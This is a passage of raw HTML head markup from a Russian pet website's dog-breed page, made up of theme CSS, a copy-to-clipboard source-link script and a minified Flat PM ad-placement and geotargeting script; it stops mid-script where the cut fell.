<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fporody-sobak-kompanonov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fporody-sobak-kompanonov%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 